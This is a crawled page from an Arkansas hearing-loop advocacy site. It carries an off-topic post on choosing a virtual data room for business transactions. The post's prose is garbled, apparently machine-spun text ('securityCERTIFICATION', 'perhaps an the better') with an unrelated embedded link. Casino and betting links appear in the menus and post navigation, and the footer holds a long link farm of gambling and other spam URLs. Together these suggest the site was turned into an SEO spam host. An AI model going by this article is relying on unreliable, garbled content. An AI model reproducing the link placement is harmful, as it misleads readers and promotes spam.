

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.letslooparkansas.org/how-to-pick-the-most-trusted-vdr-for-business-transactions/
body_size: 9017
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>

<title>How to pick the Most trusted VDR for Business Transactions &#8211; Let&#039;s Loop Arkansas!</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.letslooparkansas.org/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Let&#039;s Loop Arkansas! &raquo; Feed" href="https://www.letslooparkansas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Let&#039;s Loop Arkansas! &raquo; Comments Feed" href="https://www.letslooparkansas.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.letslooparkansas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.letslooparkansas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='polyclinic-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A700%2C400%2C300&#038;subset=latin&#038;ver=1.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='polyclinic-stylesheet-global-css'  href='https://www.letslooparkansas.org/wp-content/uploads/wmtheme-polyclinic/polyclinic-styles.css?ver=1.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='polyclinic-stylesheet-css'  href='https://www.letslooparkansas.org/wp-content/themes/polyclinic/style.css?ver=1.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='polyclinic-stylesheet-print-css'  href='https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/css/print.css?ver=1.4.4' type='text/css' media='print' />
<script type='text/javascript' src='https://www.letslooparkansas.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.letslooparkansas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.letslooparkansas.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.letslooparkansas.org/wp-json/wp/v2/posts/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.letslooparkansas.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.letslooparkansas.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://www.letslooparkansas.org/how-to-pick-the-most-trusted-vdr-for-business-transactions/" />
<link rel='shortlink' href='https://www.letslooparkansas.org/?p=2285' />
<link rel="alternate" type="application/json+oembed" href="https://www.letslooparkansas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letslooparkansas.org%2Fhow-to-pick-the-most-trusted-vdr-for-business-transactions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.letslooparkansas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letslooparkansas.org%2Fhow-to-pick-the-most-trusted-vdr-for-business-transactions%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/images/pattern.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.letslooparkansas.org/wp-content/uploads/2017/04/cropped-Favicon-LetsLoopArkansas-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.letslooparkansas.org/wp-content/uploads/2017/04/cropped-Favicon-LetsLoopArkansas-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.letslooparkansas.org/wp-content/uploads/2017/04/cropped-Favicon-LetsLoopArkansas-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.letslooparkansas.org/wp-content/uploads/2017/04/cropped-Favicon-LetsLoopArkansas-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		
</head>


<body class="custom-background do-sticky-header has-mobile-bar has-styled-logo is-singular not-front-page post-template-default postid-2285 single single-format-standard single-post site-layout-fullwidth" >

<a class="skip-link screen-reader-text" href="#content">Skip to content</a><a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a><div id="page" class="hfeed site">
	<div class="site-inner">


<header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">



<div class="site-header-inner">

<div class="site-branding"><h2 class="screen-reader-text">How to pick the Most trusted VDR for Business Transactions &#8211; Let&#039;s Loop Arkansas!</h2><a id="site-title" class="site-title logo type-text" href="https://www.letslooparkansas.org/" title="Let&#039;s Loop Arkansas! | Hearing Loops for Arkansas" rel="home"><span class="text-logo">Let&#039;s Loop Arkansas!</span></a><div class="site-description">Hearing Loops for Arkansas</div></div>
<nav id="site-navigation" class="main-navigation" role="navigation" aria-labelledby="site-navigation-label" itemscope itemtype="https://schema.org/SiteNavigationElement">

	<h2 class="screen-reader-text" id="site-navigation-label">Primary Menu</h2>

	<button role="button" id="menu-toggle" class="menu-toggle" aria-controls="menu-primary" aria-expanded="false">Menu</button>

	
	<div id="mobile-menu-container" class="mobile-menu-container">

		<ul id="menu-mobile" role="menubar"><li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2011"><a href="https://www.letslooparkansas.org/">Home</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2085"><a href="https://www.letslooparkansas.org/news/">News</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.letslooparkansas.org/about-lets-loop-arkansas/">About</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.letslooparkansas.org/contact-lets-loop-arkansas/">Contact</a></li>
<li class="menu-toggle-bar-container"><button role="button" id="menu-toggle-bar" class="menu-toggle-bar" aria-controls="menu-primary" aria-expanded="false"><span class="menu-toggle-bar-icon" aria-hidden="true"></span> More</button></li></ul>
	</div>

	
	<div id="site-navigation-container" class="main-navigation-container">

		<div class="menu"><ul id="menu-primary" role="menubar"><li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2005"><a href="https://www.letslooparkansas.org/">Home</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.letslooparkansas.org/about-lets-loop-arkansas/">About</a></li>
<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2084"><a href="https://www.letslooparkansas.org/news/">News</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://www.letslooparkansas.org/mission-lets-loop-arkansas/">Mission</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://www.letslooparkansas.org/lets-loop-arkansas-frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.letslooparkansas.org/contact-lets-loop-arkansas/">Contact</a></li>
<li class="menu-toggle-skip-link-container"><a href="#menu-toggle" class="menu-toggle-skip-link">Skip to menu toggle button</a></li></ul></div>
	</div>

</nav>


</div>


	<div class="header-info-widgets-container">

		<aside id="header-info-widgets" class="widget-area header-info-widgets" role="complementary" aria-labelledby="header-info-widgets-label">

			<h2 class="screen-reader-text" id="header-info-widgets-label">Header info sidebar</h2>

			<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick navigation</h3></section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Find us on social networks</h3><div class="social-links"><ul id="menu-social-links" class="social-links-items"><li id="menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2055"><a href="https://www.facebook.com/LetsLoopAr/"><span class="screen-reader-text">Like us on Facebook</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://twitter.com/letsloopar"><span class="screen-reader-text">Follow on Twitter</span></a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://pinupkz-games.com/"><span class="screen-reader-text">Pin-Up</span></a></li>
</ul></div></section><section id="search-3" class="widget widget_search"><h3 class="widget-title">Search the site</h3><form role="search" method="get" class="search-form" action="https://www.letslooparkansas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		</aside>

	</div>


</header>



<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">



<article role="article" id="post-2285" class="post-2285 post type-post status-publish format-standard hentry category-news entry" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" /><header class="entry-header"><h1 class="entry-title" itemprop="headline">How to pick the Most trusted VDR for Business Transactions</h1><div class="entry-meta"><span class="entry-date entry-meta-element"><span class="entry-meta-description">Posted on: </span><time datetime="2023-01-24T00:00:00-06:00" class="published" title="January 24, 2023 | 12:00 am" itemprop="datePublished"><span class="day">24</span> <span class="month">Jan</span> <span class="year">2023</span></time><meta itemprop="dateModified" content="2023-01-25T02:14:31-06:00" /></span></div></header>
	<div class="entry-content" itemprop="articleBody">

		
		<p> A digital data place is a safe and secure way to talk about documents among parties. It is a common method for business deals, particularly mergers and acquisitions. </p>
<p> There are several    important factors to consider while looking for the most dependable VDR for your business. Some examples are  <a href="https://boatrentallakepowell.com/5-tips-for-a-successful-ipo/" rel="nofollow">https://boatrentallakepowell.com/5-tips-for-a-successful-ipo/</a>  reliability, flexibility, ease of use, conformity and privacy. You should also try to check for any company&#8217;s accreditations and customer care. </p>
<p> For example , a superb VDR needs to have a securityCERTIFICATION and allow users to place    restrictions on certain paperwork. In addition , a great provider ought to    offer transparent pricing models and listen to customer feedback. </p>
<p> Moreover, the best VDR should allow you to limit access to specific people. This is important because it inhibits data by falling in to the wrong hands. </p>
<p> Also, the best VDR will certainly enable you to easily manage a large number of files. It really is especially helpful for companies that handle oversensitive information. </p>
<p> A good    VDR will also offer the    secure feeling you need to develop a transaction. Whether you&#8217;re looking to conduct a financial transaction, a trade, a merger or perhaps an the better, you need to be self-confident in the secureness of your data. </p>
<p> Using a VDR    is usually helpful when you need to keep paperwork    private. Many businesses require a lot of records, including the ones containing delicate data. Having a safe data room with regards to sharing files is a sensible investment. </p>
<p> Selecting the best platform is a complicated process. You need to locate a VDR that meets your requirements, has securityCERTIFICATION, and provides conformity certifications. </p>

		
	</div>

	<footer class="entry-meta"><span class="cat-links entry-meta-element"><span class="entry-meta-description">Categorized in: </span><a href="https://www.letslooparkansas.org/category/news/" rel="category tag">News</a></span><span class="byline author vcard entry-meta-element" itemprop="author" itemscope itemtype="https://schema.org/Person"><span class="entry-meta-description">Written by: </span><a href="https://www.letslooparkansas.org/author/rameshkumarupwork/" class="url fn n" rel="author" itemprop="name">rameshkumarupwork</a></span></footer><div class="clear"></div>
				<nav class="navigation post-navigation" role="navigation" aria-labelledby="post-navigation-label">
					<h2 class="screen-reader-text" id="post-navigation-label">Post navigation</h2>
					<div class="nav-links links-count-2"><div class="nav-previous"><a href="https://www.letslooparkansas.org/mostbet-casino-azerbaycan-ozan-global-uluslararasi-tasimacili/" rel="prev"><span class="label">Previous</span> <span class="title">Mostbet Casino Azerbaycan Ozan Global Uluslararası Taşımacılı</span></a></div><div class="nav-next"><a href="https://www.letslooparkansas.org/pin-up-online-casino-giris-ueyelik-indirme-promosyonla/" rel="next"><span class="label">Next</span> <span class="title">Pin Up Online Casino Giriş, Üyelik, İndirme, Promosyonla</span></a></div></div>
				</nav><a class="skip-link screen-reader-text focus-position-static" href="#site-navigation">Skip back to navigation</a>
</article>


	<aside id="secondary" class="widget-area sidebar" role="complementary" aria-labelledby="sidebar-label" itemscope itemtype="https://schema.org/WPSideBar">

		<h2 class="screen-reader-text" id="sidebar-label">Sidebar</h2>

		<section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Social Media Links</h3><div class="social-links"><ul id="menu-social-links-1" class="social-links-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2055"><a href="https://www.facebook.com/LetsLoopAr/"><span class="screen-reader-text">Like us on Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://twitter.com/letsloopar"><span class="screen-reader-text">Follow on Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://pinupkz-games.com/"><span class="screen-reader-text">Pin-Up</span></a></li>
</ul></div></section>
	</aside>

	

		</main><!-- /#main -->
	</div><!-- /#primary -->
</div><!-- /#content -->



<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">


	<div class="site-footer-area footer-area-footer-widgets">

		<div class="footer-widgets-inner site-footer-area-inner">

			<aside id="footer-widgets" class="widget-area footer-widgets columns-4" role="complementary" aria-labelledby="sidebar-footer-label">

				<h2 class="screen-reader-text" id="sidebar-footer-label">Footer sidebar</h2>

				<section id="block-2" class="widget widget_block"><ul>
<li><a href="https://mjcs-ikma.com/2024/07/11/jojobet-bahis-bozdur-ozelligi-ve-avantajlari/">https://mjcs-ikma.com/2024/07/11/jojobet-bahis-bozdur-ozelligi-ve-avantajlari/</a></li>
<li><a href="https://sophieoliver.co.uk/">https://sophieoliver.co.uk/</a></li>
<li><a href="http://www.travelteamnetwork.com/join-our-club/">http://www.travelteamnetwork.com/join-our-club/</a></li>
<li><a href="https://purposemypropertyllc.com/nachfolgende-mm-icebreaker/">https://purposemypropertyllc.com/nachfolgende-mm-icebreaker/</a></li>
<li><a href="https://suisservice.com/contact/">https://suisservice.com/contact/</a></li>
<li><a href="https://tangentinfotech.com/contact/">https://tangentinfotech.com/contact/</a></li>
<li><a href="https://scenteliciousbd.com/2024/02/23/1xbet-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%b0%e0%a7%87%e0%a6%9c/">https://scenteliciousbd.com/2024/02/23/1xbet-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87%e0%a6%9f-%e0%a6%b0%e0%a7%87%e0%a6%9c/</a></li>
<li><a href="https://theallstaracademy.co.uk/faqs/">https://theallstaracademy.co.uk/faqs/</a></li>
<li><a href="https://zeinabrand.com/about/">https://zeinabrand.com/about/</a></li>
<li><a href="https://gurubhavanveg.com/2024/01/09/521/">https://gurubhavanveg.com/2024/01/09/521/</a></li>
<li><a href="https://houzoo.ai/22bet-casino-30/">https://houzoo.ai/22bet-casino-30/</a></li>
<li><a href="https://thegioinhamoi.com/contact-us-02/">https://thegioinhamoi.com/contact-us-02/</a></li>
<li><a href="https://leftovermods.co.uk/2024/07/11/jojobet-kredi-kartiyla-para-yatirma-ve-cekme-islemleri/">https://leftovermods.co.uk/2024/07/11/jojobet-kredi-kartiyla-para-yatirma-ve-cekme-islemleri/</a></li>
<li><a href="https://susanaestrella.help/contactame/">https://susanaestrella.help/contactame/</a></li>
<li><a href="https://tnfoundationmw.org/donate-now/">https://tnfoundationmw.org/donate-now/</a></li>
<li><a href="https://metalxsports.com/contact/">https://metalxsports.com/contact/</a></li>
<li><a href="https://84group.xyz/2024/06/26/vegascasino-norge/">https://84group.xyz/2024/06/26/vegascasino-norge/</a></li>
<li><a href="https://www.eudoraplus.co.nz/index.php/2023/12/28/casinospesialisten/">https://www.eudoraplus.co.nz/index.php/2023/12/28/casinospesialisten/</a></li>
<li><a href="https://unrulysex.com/index.php/2024/07/12/jojobet-rulet-oyunu-taktikleri-ve-en-iyi-stratejiler/">https://unrulysex.com/index.php/2024/07/12/jojobet-rulet-oyunu-taktikleri-ve-en-iyi-stratejiler/</a></li>
<li><a href="https://xolilesibuyi.co.za/contact/">https://xolilesibuyi.co.za/contact/</a></li>
<li><a href="https://laptopchecker.com/tutorials-2/">https://laptopchecker.com/tutorials-2/</a></li>
<li><a href="https://10xhealth.se/2024/07/10/25-gebuhrenfrei/">https://10xhealth.se/2024/07/10/25-gebuhrenfrei/</a></li>
<li><a href="https://acupressurewala.com/2024/07/12/jojobet-adres-degisikligi-ve-erisim-problemleri/">https://acupressurewala.com/2024/07/12/jojobet-adres-degisikligi-ve-erisim-problemleri/</a></li>
<li><a href="https://fmgdermatology.com/freespins/">https://fmgdermatology.com/freespins/</a></li>
